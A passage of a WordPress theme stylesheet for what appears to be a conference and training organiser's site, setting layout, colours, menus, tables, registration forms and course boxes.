	src: url("//arintconferences.com/lisd/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.3.6") format("woff"),
	url("//arintconferences.com/lisd/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.3.6") format("woff2");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
	@media (min-width: 1222px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1222px) / 2);
			padding-right: calc((100vw - 1222px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1239px) / 2);
			padding-right: calc((100vw - 1239px) / 2);
		}
	}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-family: "Montserrat";
	font-weight: 700;
	font-style: normal;
}

.hide-menu {
	display: none;
}


.payment-options p>img:not(:last-child) {
    margin-right: 10px;
}

.menu-disabled {
		pointer-events:none !important;
}

.disableclick {
		pointer-events:none !important;
}

.securing-images-block p>img:not(:last-child) {
    margin-right: 13px;
}

#footer-column .last-col .col-b .ssl-secure {
	  width: 30%;
    float: right;
    margin-right: 19px;
}

#footer-column .last-col .col-b .trust-pilot {
    width: 45%;
    float: left;
}

.scholership-stamp-icon-white {
    position: absolute;
    top: 25px;
    right: 25px;
    width: 100px;
}

.scholership-stamp-icon-red {
    position: absolute;
    right: 30px;
    width: 90px;
    bottom: 6px;
}


.menu-simple-dropdown .color-scheme-light .menu-item-has-children > a:after {
    color: #000000 !important;
}

.menu-simple-dropdown .color-scheme-light .sub-sub-menu {
    background-color: #08998a;
}

.menu-simple-dropdown .color-scheme-light .sub-sub-menu {
	  padding-top: 0px;
    padding-bottom: 0px;
}

.menu-simple-dropdown .color-scheme-light .sub-sub-menu li.current_page_item a span,
.menu-simple-dropdown .color-scheme-light .sub-sub-menu li:hover a span,
.menu-simple-dropdown .color-scheme-light .sub-sub-menu li a span {
	color:#ffffff !important;
}

#menu-item-9681 span.nav-link-text {
    color: #ffffff;
}

#menu-item-9686 span.nav-link-text {
    color: #ffffff !important;
}

#menu-main-menu-1 li.mobile-three>a {
    background-color: #159388 !important;
}

.mobile-three .sub-menu-dropdown li.opener-page span.icon-sub-menu::after {
	color:#fff !important;
}

.sub-menu-dropdown.color-scheme-light {
    background-color: #eeeeee;
}

.sub-menu-dropdown.color-scheme-light a.woodmart-nav-link {
    color: #000000 !important;
}

#menu-international-learning-centers>li>a {
  background-color: #159388;
  color: #fff;
  text-transform: capitalize;
  border-radius: 3px;
  margin-left: 10px;
  padding: 0px 15px 0px 15px;
}

#menu-international-learning-centers>li:hover>a {
    background-color: #00bdd1;
}

#menu-international-learning-centers>li>a:after {
  color: #ffffff !important;
  margin-left: 10px !important;
}

#menu-international-learning-centers .sub-menu-dropdown {
  margin-top: 0px !important;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
	width: 271px !important;
}

#menu-international-learning-centers .sub-menu-dropdown .sub-menu li:hover a {
	color:#ffbf2a !important;
}

.cpd-inner-logo img {
    width: 100px;
}

.ihc-reg-success-msg {
    text-align: center;
}

.left-section .vc_column-inner {
    padding-right: 8px;
}

.single-post #heading-row {
	padding-top:40px;
}

.post-single-page .meta-post-categories {
    display: none;
}

ol {
    margin-left: 20px;
}

.disclaimer-text {
    background-color: #269b90;
    padding: 25px 0px;
}

.disclaimer-text p a {
    color: #ffbf2a;
}

.disclaimer-text p,
.disclaimer-text p a:hover {
    color: #ffffff;
}

.blog-shortcode .blog-post-loop .entry-thumbnail img {
    height: 287px;
    object-fit: cover;
}

.page-id-7174 .entry-content,
.page-id-7176 .entry-content,
.page-id-7177 .entry-content {
    display: flex;
    justify-content: center;
}

li#menu-item-8274:after {
    border: none;
}

li.for-mobile.mobile-one a {
    background: #ffbf2a !important;
}

li.for-mobile.mobile-two a {
    background:#00bdd1 !important;
}

.account-box a {
    color: #ffffff !important;
    font-weight: 600 !important;
    padding: 10px 15px;
    background: #ffbf2a;
    border-radius: 3px;
    transition: 0.3s;
}

.account-box a:hover {
	  background: #159388 !important;
}

.account-box-one a {
    color: #ffffff !important;
    font-weight: 600 !important;
    padding: 10px 15px;
    background: #00bdd1;
    border-radius: 3px;
		transition:0.3s;
}

.account-box-one a:hover {
	  background: #159388;
}


.assessment-worksheet .woodmart-info-box:hover svg path {
    fill: #ffbf2a;
}

.assessment-worksheet .woodmart-info-box svg path {
    transition:0.3s;
}

.wpcf7-form.sent {
    display:none;
}

#popmake-7281 .screen-reader-response {
    text-align: center;
    padding: 5px 10px;
}

html {
  scroll-behavior: smooth;
}

.screen-reader-response ul {
    display: none;
}

.screen-reader-response {
    margin-bottom: 12px;
    color: red;
}

.wpcf7-not-valid-tip {
    color: #F44336;
    font-size: 13px;
    padding-top: 6px;
    font-weight: 600;
}

input.wpcf7-not-valid {
    border-color: #F44336 !important;
    border-width: 2px !important;
}

/* .blinking a span {
    animation: blinker 0.6s linear infinite;
} */

#menu-item-5378 .sub-menu-dropdown, #menu-item-5378 a.woodmart-nav-link:after {
    display: none;
}

.footer-column .right-section h4 {
    font-size: 16px !important;
    text-transform: uppercase;
}

/* @keyframes blinker {  
    50% { opacity: 0; }
} */

/* .blinkinggreen a span {
    animation: blinker 0.6s linear infinite;
} */

@keyframes blinker {  
    50% { opacity: 0; }
}

/* ul#menu-main-menu li.blinkinggreen  a span {
    color: #009084 !important;
} */

.blinkingred {
    animation: blinker 0.6s linear infinite;
}

span.blinkingred {
    color: red !important;
    font-weight: 600;
}

.woodmart-title-size-default .woodmart-title-container {
    font-size: 32px !important;
}

#footer-row-one h3 {
    margin-bottom: 5px;
}

.footer-sidebar {
    padding: 0;
}

.footer-column {
    margin-bottom: 0;
}

footer .footer-column-left .aio-icon-description h2, footer .footer-column-left .aio-icon-description p {
    margin-bottom: 15px;
}

footer .footer-column-left .aio-icon-component {
    margin-bottom: 0;
}

.first .aio-icon-component.style_1 {
    margin-bottom: 0;
}

.first .left-icon .aio-icon-left {
    vertical-align: middle;
}

.second .mc4wp-form>div>p {
    margin-bottom: 0px!important;
}

.second input[type="submit"] {
    background-color: #ffbf2a !important;
}

footer .last-col .info-box-icon {
  	border-radius: 50% !important;
  	padding: 0;
}

footer .last-col .heading-info-box {
    margin-bottom: 10px;
}

footer .last-col {
  	padding-left:23px;
}

footer .last-col .testimonial-names{
  	color:black;
}

#footer-column .aio-icon-component .left-icon .aio-ibd-block {
    vertical-align: top;
}

#footer-column :focus{
  outline:0;
}

#footer-column .woodmart-info-box{
  margin-bottom:0px !important;
}

.client-text .liner-continer {
    margin-bottom: 0px;
}

.client-text .title-after_title {
    text-decoration-line: underline;
}

.client-text {
    cursor: pointer;
    margin-bottom: 0px;
}

.first-table tr.white td {
    background: white !important;
}

.venue-info-row .white .conference-date {
    font-size: 22px;
    color: red;
    text-align: center !important;
}

.category-conference-page .entry-content ul {
    margin-top: 15px;
}

/* ul#menu-main-menu li.blinking  a span {
    color: #00bbd0 !important;
} */

.conference-post h3 {
    font-size:16px !important;
}

.category-conference-page .vc_separator .vc_sep_line {
    border-color: #ffbf2a;
}

.category-conference-page a {
    color: #00bdd1;
}


.category-conference-page .vc_separator .vc_sep_holder .vc_sep_line {
    border-top: 2px solid #ffbf2a;
    top: 15px;
}

.category-conference-page .vc_separator h4 {
    font-size: 30px !important;
    margin-top: 25px;
    color: #00bdd1;
}

.category-conference-page h4.woodmart-title-container {
    background: #00bdd1;
    padding: 10px 20px;
    border-radius: 3px;
    color: white;
}

.category-conference-page .meta-post-categories {
    display:none !important;
}

.category-conference-page .article-body-container {
    margin-top: 30px;
}

.conference-post .hovered-social-icons {
   display: none;
}

/*** post image disable ***/
.post-single-page header.entry-header,
#menu-main-navigation li#menu-item-2931 {
    display: none;
}

.article-body-container p.date-time strong {
    background-image: url(https://arintconferences.com/lisd/wp-content/uploads/2019/08/timetable.svg);
    background-repeat: no-repeat !important;
    background-size: 20px 21px;
    padding-left: 25px;
}

.article-body-container p.venue strong {
    background-image: url(https://arintconferences.com/lisd/wp-content/uploads/2019/08/placeholder.svg);
    background-repeat: no-repeat !important;
    background-size: 21px 20px;
    padding-left: 26px;
}

.article-body-container p.descrip {
    margin-bottom: 5px;
}

/***** post pages settting ****/
.venue-info-row strong.free-excursion {
    color: #000;
}

.venue-info-row strong.free-excursion:hover {
    color: #159388;
}

.venue-info-row .conference-page-btn {
    width: 42%;
}

a.pool-btn {
    background-color: #159388 !important;
    color: #fff !important;
}

/*.description-row .gray-text {*/
/*    background-color: #f9f9f9;*/
/*    border: 1px solid #eeeeee;*/
/*    border-radius: 5px;*/
/*    padding: 15px;*/
/*}*/

/*.description-row .gray-textt {*/
/*    background-color: #ffffff;*/
/*    border: 1px solid #eeeeee;*/
/*    border-radius: 5px;*/
/*    padding: 15px;*/
/*}*/

.description-row .description-heading,
.conference-page-map .wpb_gmaps_widget,
.venue-info-row table.first-table {
    margin-bottom: 0px;
}

.venue-info-row td.conference-date {
    text-align: left !important;
}

.venue-info-row tbody.second-table td {
    background-color: #ffbf2a;
    font-size: 20px;
    padding: 10px;
}

.venue-info-row td strong {
    font-weight: 700;
}

.venue-info-row td {
    font-size: 16px;
}


/**** ****/
.post-single-page .hide-text {
    display: none;
}


.main-page-wrapper {
    padding-top: 0px !important;
}

.site-content {
    margin-bottom: 0px !important;
}

.welcome-slide .col-a{
    text-align: center;
}

.searchform input.s {
    font-size: 0;
}

header .woodmart-search-form input {
    height: 40px !important;
}

.accredition .wpb_text_column {
    margin-bottom:0 !important;
}

.whb-sticked .whb-general-header-inner {
    border-bottom: none !important;
}

.woodmart-title-size-default .woodmart-title-container {
    font-size: 32px;
}

.widget_text {
    padding-bottom: 0;
}

.widget_text h5.widget-title {
    padding-top: 15px;
    margin-bottom: 5px;
}

h5.widget-title {
    text-align: center;
}

.woodmart-instagram {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0px;
}

#footer-row-one h3 {
    margin-bottom: 5px;
}

.footer-sidebar {
    padding: 0;
}

.footer-column {
    margin-bottom: 0;
}

footer .footer-column-left .aio-icon-description h2, footer .footer-column-left .aio-icon-description p {
    margin-bottom: 15px;
}

footer .footer-column-left .aio-icon-component {
    margin-bottom: 0;
}

.first .aio-icon-component.style_1 {
    margin-bottom: 0;
}

.first .left-icon .aio-icon-left {
    vertical-align: middle;
}

.second .mc4wp-form>div>p {
    margin-bottom: 0px!important;
}

.second input[type="submit"] {
    background-color: #ffbf2a !important;
}


#footer-row-one .woodmart-info-box.text-left {
    margin-bottom: 0;
}

#footer-row-one h4.info-box-title {
    margin-bottom: 0px;
}

footer .last-col .heading-info-box {
    margin-bottom: 10px;
}

footer .last-col {
  padding-left:23px;
}

footer .last-col  .vc_wp_custommenu {
    margin-bottom: 0 !important;
}


footer .last-col .testimonial-names{
  color:black;
}

#footer-column p.client-name {
    margin-bottom: 0px;
}

#footer-column .aio-icon-component .left-icon .aio-ibd-block {
    vertical-align: top;
}

#footer-column :focus{
  outline:0;
}

#footer-column .woodmart-info-box{
  margin-bottom:0px !important;
}

#footer-column ul#menu-footer-menu {
    column-count: 2;
}

#footer-column ul#menu-footer-menu li {
    background-image: url(https://arintconferences.com/lisd/wp-content/uploads/2019/05/chevrons.svg);
    background-size: 8px 10px;
    background-repeat: no-repeat;
    background-position: 0 5.5px;
    padding-left: 16px;
    margin-bottom: 8px !important;
}

div#footer-column p,
div#footer-column a,
div#footer-column h2,
div#footer-column h4 {
    color: #fff !important;
}
/*div#footer-column {*/
/*    background: #159388 !important;*/
/*}*/

#footer-row-one .first .woodmart-text-block-wrapper {
    margin-bottom: 0 !important;
}

#footer-row-one .first h5 {
    margin-bottom: 5px !important;
}

#footer-row-one .first .woodmart-button-wrapper {
    cursor: pointer;
}


.client-text .liner-continer {
    margin-bottom: 0px;
}

.client-text .title-after_title {
    text-decoration-line: underline;
}

.client-text {
    cursor: pointer;
    margin-bottom: 0px;
}

.main-nav span.nav-link-text:hover {
    color: #ffbf2a;
}


.slider-text-shadow .woodmart-title-container {
    text-shadow: 0 1px 2px rgb(0, 0, 0);
}

a.btn.btn-color-primary.btn-style-default.btn-shape-semi-round.btn-size-default.slider-btn-two {
    border: 2px solid #ffbf2a;
    color: #ffbf2a;
	background-color: #ff000000;
}

a.btn.btn-color-primary.btn-style-default.btn-shape-semi-round.btn-size-default.slider-btn-one {
    border: 2px solid #159388;
    background-color: #159388;
}

.slider-btn-one.btn-size-default {
    padding: 12px 30px;
}

.slider-btn-two.btn-size-default {
    padding: 12px 30px;
}


/**************** Post Css *******************/

.article-inner .entry-meta.woodmart-entry-meta, h1.entry-title {
    display: none;
}

.single-post-navigation {
    display: none;
}

div#comments {
    display: none;
}

/***********/

.article-inner table td {
    padding: 13px 10px;
    border: 0 !important;
    color: black;
}

.article-inner .highlight table tr td {
    background: #ffbf2a;
}

#header-sec .wpb_single_image img {
    border-radius: 5px;
}

/**********/

.one .title-wrapper {
    margin-bottom: 0px;
}

.one ul {
    column-count: 2;
    margin-bottom: 0px !important;
    column-gap: 50px !important;
}

.one ul li {
    text-align: justify;
}

/*.gray-text {*/
/*    background-color: #f9f9f9;*/
/*    border-radius: 5px;*/
/*    padding: 15px;*/
/*}*/

/*.gray-textt {*/
/*    background-color: #ffffff;*/
    /*border: 1px solid #eeeeee;*/
/*    border-radius: 5px;*/
/*    padding: 15px;*/
/*}*/

/************* End of Post css ****************/

.woodmart-single-footer .woodmart-social-icons.social-share.social-form-circle:before {
    content: "Sharing is Caring";
    display: block;
    font-size: 20px;
    color: #2d2a2a;
    font-weight: 700;
    margin-bottom: 10px;
}

/************** Globle page *****************/

.title-size-default {
    padding-top: 90px;
    padding-bottom: 90px;
}

/*******/

/*table tr:first-child td {*/
/*    background: #000000 !important;*/
/*    color: white;*/
/*}*/

body .venue-info-row .wpb_content_element, .venue-info-row tbody.second-table td{
    background-color: #ffbf2a !important
    }

table td {
    border: 1px solid #E6E6E6;
}

.table-section .wpb_text_column.wpb_content_element {
    box-shadow: 1px 1px 10px 2px #6565651c;
}

.table-section a {
    color: #159388;
}

.table-section a:hover {
    color: #ffbf2a;
}

table.vc_table td {
    padding: 20px !important;
}

table.vc_table tbody tr td:nth-child(1) {
    width: 16%;
}

table.vc_table tbody tr td:nth-child(2) {
    width: 48%;
}

table.vc_table tbody tr td:nth-child(3) {
    width: 16%;
}

table.vc_table tbody tr td:nth-child(4) {
    width: 10%;
}

table.vc_table tbody tr td:nth-child(5) {
    width: 10%;
}

/*************** End Of globle page Css ****************/


.article-body-container .wpb_text_column {
    margin-bottom: 15px !important;
}

/************ Sidebar ***********/
 
 .textwidget .menu {
    column-count: 2;
}

#sidebar-gallery .gallery-images > .woodmart-gallery-item {
    border: 1px solid lightgray !important;
    width: 44% !important;
    margin: 3%;
}

#sidebar-gallery .gallery-images > .woodmart-gallery-item p {
    margin-bottom: 0 !important;
    padding: 10px 4px 10px 2px;
}

.sidebar-container {
    margin-bottom: 40px;
    border-radius: 3px;
    background: #f7f7f7;
    padding: 12px;
}

/************ End of Sidebar ***********/


#table-row table tbody tr:first-child td:last-child {
    text-align: center;
}

/**** Courses *****/

#courses .woodmart-post-date {
    display: none;
}
#courses .blog-design-masonry.col-lg-3 .entry-title {
    font-size: 13px;
}
#courses .blog-design-masonry.blog-style-shadow .article-body-container {
    padding: 15px 0 5px 0;
}
#courses .blog-design-masonry.blog-style-shadow .article-inner {
    border: 2px solid #dddddd;
}


/**** Online Trainings *****/

#onlinetrain .woodmart-post-date {
    display: none;
}
#onlinetrain .blog-design-masonry.col-lg-3 .entry-title {
    font-size: 13px;
    color: white;
}
#onlinetrain .blog-design-masonry.blog-style-shadow .article-body-container {
    padding: 15px 0 5px 0;
    background-color: #159388;
}
#onlinetrain .blog-design-masonry.blog-style-shadow .article-inner {
    border: 2px solid #dddddd;
}

.post-date {
    display: none;
}

tbody tr:first-child td:last-child {
    text-align: center;
}

#venues-gallery .woodmart-lazy-fade {
    transition-duration: .5s;
}
#venues-gallery .woodmart-gallery-item:hover .woodmart-lazy-fade {
    transform: rotate(3deg);
    filter: grayscale(100%);
}

.sidebar-container .textwidget .menu a {
    color: #009084;
    border-bottom: 1px solid #febd11;
}

.sidebar-container .textwidget .menu li {
    text-align: center;
}

.side-menu .wrapper-content-banner {
    padding: 0;
}

.side-menu h4.banner-title.woodmart-font-weight- {
    color: #ffffff;
    background-color: #00000085;

}
.side-menu p {
    margin-bottom: 14px;
}

#md-message  .wpb_single_image {
    margin-bottom: 0 !important;
    border-radius: 2px !important;
}

#md-message  .wpb_text_column {
    margin-bottom: 0 !important;
}

#md-message .woodmart-button-wrapper {
    margin-top: 30px;
}

/*********** End Of Md Mssage **********/
.broucher-resp input {
    margin-bottom: 20px !important;
}

.about-image img.vc_single_image-img.attachment-full {
    box-shadow: -2px 2px 5px 1px #0000004d;
    border-radius: 2px !important;
}

.sidebar-all-pages p{
    margin-bottom:0px !important;
}

.sidebar-all-pages .content-banner .banner-title-wrap h4 {
    padding: 5px 0px 5px 0px;
}

#text-18 h5.widget-title {
    margin-bottom: 18px;
}

.copyrights-two-columns,
.copyrights-two-columns a{
    color: #ffffff;
}
a.bochure-btn-footer{
    color:#ffffff !important;
     border-radius: 5px;
}

#footer-row-one .title-wrapper .liner-continer {
    margin-bottom: 0px;
}

#footer-row-one a.woodmart-social-icon i {
    color: #ffffff !important;
    transition: 0.5s;
}

#footer-row-one a.woodmart-social-icon i:hover {
    color: #000 !important;
}

#footer-column .meta-info-detail,#footer-column  .locate-us{
    font-size:14px;
}

#footer-column  .locate-us .alignleft {
    margin-bottom: 0px;
    margin-right: 12px;
}

footer.footer-container {
background-color:#159388;
}

.copyrights-wrapper {
    border: none !important;
}

.footer-column .address-info{
    margin-top:15px;
}

.footer-column .address-info .info-icon {
    margin-top: 4px;
}

#footer-column .box-icon-align-left .box-icon-wrapper{
    margin-right:0px;
}

#footer-column .address-info .info-box-icon .info-icon,
#footer-column .new-mail-box .info-svg-wrapper {
    margin-right: 18px !important;
}

#footer-row-one a.bochure-btn-footer{
    border:2px solid #ffbf2a !important;
    transition:0.5s;
}

#footer-row-one a.bochure-btn-footer:hover{
    color:#ffbf2a !important;
    border:2px solid #ffbf2a !important;
    background-color:transparent !important;
}

.copyrights-centered .min-footer{
    font-size: 13px;
    color:#fff !important;
}

.copyrights-centered .min-footer a:hover {
    color: #ffbf2a;
}

.copyrights-centered .min-footer a {
    color: #fff;
}

.wpb_column.fourth .vc_column-inner {
    padding-top: 0px;
}

.program-partners .wpb_content_element,
.regional-alliences-inner .wpb_content_element{
    margin-bottom: 0px !important;
}

table.first-table tr td:first-child {
    width: 18%;
}

button.free-excursion {
    background-color: #00bdd1;
    color: #fff;
    border-radius: 4px;
}


body .article-inner table.first-table tr:nth-child(even) td,
body .article-inner table.first-table tr:nth-child(odd) td{
    border: 2px solid #ffffff !important;
}

.venue-info-row tbody.second-table td {
    border: 1px solid #e3e3e3 !important;
    border-top: none !important;
}

.entry-content.woodmart-entry-content p {
    text-align: center;
    margin-bottom: 0px;
}

.entry-content.woodmart-entry-content p:nth-child(2) {
    margin-bottom: 12px;
}



/******************** Confernce table ************/

.conference-section .entry table tr,
.conference-section .entry table tr td {
    border: 1px solid #ddd8d8 !important;
    box-shadow: 0 0 black;
}
.conference-section .entry table td {
    vertical-align: middle;
    padding: 8px 12px !important;
	height:53px;
}

.entry table tr:nth-child(even) td {
    background: #f7f7f7 !important;
}

.conference-section .wpb_text_column.custom-text,
.conference-section h2 {
    margin-bottom: 10px !important;
}

.conference-section .small h4 {
    text-align: center !important;
}

/******** Updated Conferences*********/

.conference-section {
    padding-top: 0px !important;
}

.conference-track .wpb_text_column {
    margin-bottom: 0px !important;
}

.conference-track ul {
    margin-bottom: 0px !important;
}

.conference-track {
    background-color: #f5f5f9;
    border-radius: 2px !important;
    padding: 20px;
    color: #555;
    margin-bottom: 20px;
}

.conference-track strong {
    color: #273044;
}

.conference-track h3.woodmart-title-container {
    color: #273044;
}

.conference-track p {
    margin-bottom: 15px !important;
}

/********/

body .learning-objectives-row.guide-work-assignment {
    margin-top: 0px !important;
    margin-bottom: 40px;
}

.guide-work-assignment p {
    margin-bottom: 0px !important;
}

.guide-work-assignment p::first-letter {
    font-size:20px;
    font-weight: 600;
    margin-top:4px;
    color: #ffbf2a;
}


/*************/

.we-attend .wpb_text_column {
    margin-bottom: 0px !important;
}

.we-attend ul {
    margin-bottom: 0px !important;
}

.we-attend {
    background-color: #2d2d2d;
    color: #e1e1e1;
    border-radius: 2px !important;
    padding: 20px;
    margin-bottom: 20px;
}

.we-attend h2.vc_custom_heading {
    color: white;
    text-align: left !important;
}

.we-attend h3.woodmart-title-container {
    color: white;
}

.we-attend h4 {
    font-size: 30px !important;
    color: #ffffff !important;
    text-align: center;
}


/*************/

.heading-row .main-heading {
    margin-bottom: 0px;
}

.heading-row .vc_column-inner {
    padding: 0px !important;
}

.heading-row .title-wrapper .img-wrapper {
    margin-top: 0px;
}

.venue-info-row .vc_column-inner {
    padding: 0px !important;
}

.conference-section .vc_column-inner {
    padding: 0px !important;
}

.con-map {
    margin-bottom: 20px;
}

.con-map .vc_column-inner {
    padding: 0px !important;
}

/*************/

.venue-logo {
    padding: 6px 0px;
    margin-bottom: 20px;
    background-color: #00bdd1;

}

.venue-logo .vc_row.vc_column-gap-30 {
    margin-left: 0px;
    margin-right: 0px;
}

.venue-logo .vc_column-inner {
    padding: 0px !important;
}

.venue-logo .wpb_single_image {
    margin-bottom: 0px;
}

.venue-logo strong {
    color: #002047;
    font-size: 25px;
    font-weight: 400;
}

/*.venue-logo img.vc_single_image-img {*/
/*    width: 250px !important;*/
/*}*/

/*.venue-logo .vc_column-inner .column-two{*/
/*    border-left: 1px solid #002047;*/
    /*padding-left: 31px !important;*/
/*}*/

.venue-logo .wpb_text_column {
    margin-bottom: 0px !important;
}

/*********************************/

/**** Excusion Images ****/


.excursion-image {
    margin-bottom: 5px !important;
}

.excursion-image:hover {
    filter: grayscale(100%);
}

.excursion-image img {
    border-radius: 2px !important;
}

.big-image .vc_column-inner {
    padding: 0px 3px !important;
}

.two-image .vc_column-inner {
    padding: 0px 3px !important;
}

.three-image .vc_column-inner {
    padding: 0px 3px !important;
}

/**** add to cart ****/

form.cart_form {
    display: inline-block;
}

a.add_to_cart span {
    background: #08a384 !important;
    padding: 3px 0px;
    border-radius: 4px;
    color: white;
    width: 100px !important;
}

.use-paypal {
    background-color: #2d2d2d;
    border-radius: 2px !important;
    padding: 10px;
    margin-bottom: 5px;
}

.use-paypal h2.vc_custom_heading {
    color: #fff;
    text-align: left !important;
    margin-bottom: 0;
}

.tc_in_cart a {
    background: #00bdd1;
    padding: 2px 8px;
    border-radius: 2px;
    color: white !important;
}

/**** Registration Form ****/

.registration-form form input,
.registration-form form select {
    background-color: #fff;
    height: 32px;
    font-size: 15px;
    color: #757575 !important;
    border: unset !important;
}

.registration-form select.wpcf7-form-control {
    color: #757575 !important;
}

.registration-form form .row {
    margin-bottom: 40px;
}

.registration-form form .row.row9,
.page-id-5956 .registration-form form .row.row7 {
    margin-bottom: 0px;
}

.registration-form .after-submit-text {
	margin-bottom:30px !important;
}

.registration-form .after-submit-text p {
	text-align: center;
  color: #2d2a2a;
  font-weight: 700;
  font-size: 17px;
}

.registration-form form input.wpcf7-submit:hover {
    background-color: transparent;
    box-shadow: unset;
    color: #000 !important;
    border: 2px solid #009084 !important;
}

.registration-form form input.wpcf7-submit {
    background-color: #009084;
    border: 1px solid #009084 !important;	
    color: #fff !important;
    width: 250px;
    height: 57px !important;
    border-radius: 5px;
}

.registration-form form label {
    display: block;
    float: left;
    margin-top: -23px;
    background: #fff;
    height: 23px;
    padding: 0px 8px 0px 8px;
    color: #5f5f5f;
    font-size: 16px;
    overflow: hidden;
	  margin-bottom: 0px;
}

.registration-form form .bordered {
    display: block;
    background-color: #fff;
    padding: 9px;
    border: 1px solid #DDDDDD;
    border-radius: 3px;
}

.registration-form p.submit-btn {
    text-align: center;
    margin-bottom: 0px;
}

.registration-form {
    padding: 60px 0px 30px;
}

.registration-form .vc_column-inner {
    padding-top: 0px !important;
}

.form-heading h4.woodmart-title-container {
    background: #00bdd1;
    padding: 10px 20px;
    border-radius: 3px;
    color: white;
}

.form-heading-two h4.woodmart-title-container {
    background: #ffbf2a;
    padding: 10px 20px;
    border-radius: 3px;
    color: #212121;
}

#center-accreditation form .row5 {
    margin-bottom: 0px !important;
}

/***/

.special-workshop .generic-schedule-a {
    margin-left: 0px !important;
    margin-right: 0px !important;
}

.workshop li, .workshop p {
    text-align:left !important;
}

.generic-schedule-a p strong {
    color: #000000 !important;
}

.generic-schedule-b .wpb_text_column {
    background-color: #fff;
    padding: 9px 15px 15px;
    box-shadow: 0px 0px 10px #efefef;
    border-radius: 3px;
}

.day-one .vc_column-inner,
.day-three .vc_column-inner {
    padding-right: 7px !important;
}

.day-one .wpb_text_column,
.day-two .wpb_text_column {
    height: 192px;
}

.day-two .vc_column-inner,
.day-four .vc_column-inner {
    padding-left: 7px !important;
}

.register-now-title h4 {
    border-color:#ffbf2a !important;
}

.workspace-table table tr th {
    background-color: #159388;
    color: #fff !important;
    font-size: 16px !important;
}

.workspace-table table tr:nth-child(even) td {
    background: #f9f9f9 !important;
}

.workspace-table table tr:nth-child(odd) td {
    background: #ffffff !important;
}

.workspace-table tr th:nth-child(3) img {
    background-color: #fff;
    padding: 7px 10px;
    border-radius: 4px;
    width: 98px;
}

.workspace-table table tr th,
.workspace-table table tr td {
    border: 1px solid #dfdfdf !important;
}

.workspace-table tr th:nth-child(1),
.workspace-table tr td:nth-child(1) {
    width: 26%;
}

.workspace-table tr th:nth-child(2),
.workspace-table tr td:nth-child(2) {
    width: 40%;
}

.workspace-table tr th:nth-child(3),
.workspace-table tr td:nth-child(3) {
    width: 16%;
}


.workspace-table tr th:nth-child(4),
.workspace-table tr td:nth-child(4) {
    width: 18%;
}

.workspace-table tr td a.add-to-cart {
    background-color: #0fbed1;
    padding: 5px 6px;
    border-radius: 3px;
    color: #fff;
    font-weight: 600;
    transition:0.3s;
}

.workspace-table tr td a.add-to-cart:hover {
    background-color: #fcbf2d;
}

.workspace-table tr td a.add-to-cart-paypal {
    background-color: #fcbf2d;
    padding: 5px 6px;
    border-radius: 3px;
    color: #fff;
    font-weight: 600;
    transition:0.3s;
}

.workspace-table tr td a.add-to-cart-paypal:hover {
    background-color: #0fbed1;
}

/***post inner price table**/


.workspace-table.course-table tr th:nth-child(1),
.workspace-table tr td:nth-child(1) {
    width:25% !important;
}

.workspace-table.course-table tr th:nth-child(2),
.workspace-table tr td:nth-child(2),
.workspace-table.course-table tr th:nth-child(3),
.workspace-table tr td:nth-child(3),
.workspace-table.course-table tr th:nth-child(4),
.workspace-table tr td:nth-child(4),.workspace-table.course-table tr th:nth-child(5),
.workspace-table tr td:nth-child(5){
    width: 18.75% !important;
}


.workspace-table.course-table table tr th {
    background-color: #0fbed1 !important;
}

.workspace-table.course-table tr td a.add-to-cart {
    background-color: #159388 !important;
}

.workspace-table.course-table tr td a.add-to-cart-paypal:hover {
    background-color: #159388 !important;
}

.workspace-table.course-table tr th img {
    width: 105px;
    background-color: #fff !important;
    padding: 5px 12px;
    border-radius: 3px;
}

/*******/

#courses .woodmart-info-box h4.info-box-title {
    font-size: 13px;
    font-family: "Open Sans";
    font-weight: 600;
    color: #2d2a2a !important;
}

#courses .woodmart-info-box {
    border: 2px solid #ddd;
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition:0.3s;
}

#courses .woodmart-info-box:hover {
    box-shadow: 0 0 9px rgba(0,0,0,.2);
}

#courses .inner-courses-one .woodmart-info-box {
    margin-bottom:30px !important;
}

#courses .woodmart-info-box .info-box-icon {
    background-color: #000;
}

#courses .woodmart-info-box .box-icon-wrapper,
#courses .woodmart-info-box .info-box-title {
    margin-bottom: 0px !important;
}

#courses .woodmart-info-box .info-box-title,
#courses .woodmart-info-box .info-box-icon img {
    transition: 0.3s;
    border-radius:0px !important;
}

#courses .woodmart-info-box:hover .info-box-title {
    color: #ffbf2a !important;
}

#courses .woodmart-info-box:hover .info-box-icon img {
    opacity: 0.5;
}

#courses .woodmart-info-box .info-box-content {
    padding: 13px 5px;
}

/*******/
.online-courses-row {
    padding-top:40px;
    padding-bottom:50px;
}

.online-courses-row .woodmart-info-box {
    box-shadow: 0px 0px 10px #ccccccb8;
    background-color: #fff;
    transition: .3s;
    border-radius: 0 0 3px 3px;
    min-height: 269px;
		overflow: hidden;
}

.online-courses-row .course-last-row .woodmart-info-box {
    min-height: 229px;
}

.online-courses-row .woodmart-info-box:hover {
    cursor:pointer;
}

.online-courses-row .woodmart-info-box .box-icon-wrapper  {
    margin-bottom:0px !important;
}

.online-courses-row .woodmart-info-box .info-box-icon {
    border-radius: 3px 3px 0px 0px;
}

.online-courses-row .woodmart-info-box .info-box-content {
    padding: 15px 20px 15px;
}

.online-courses-row .woodmart-info-box .info-box-title {
    line-height: 24px !important;
    font-size: 16px !important;
    font-family: "Open Sans" !important;
    font-weight: 600 !important;
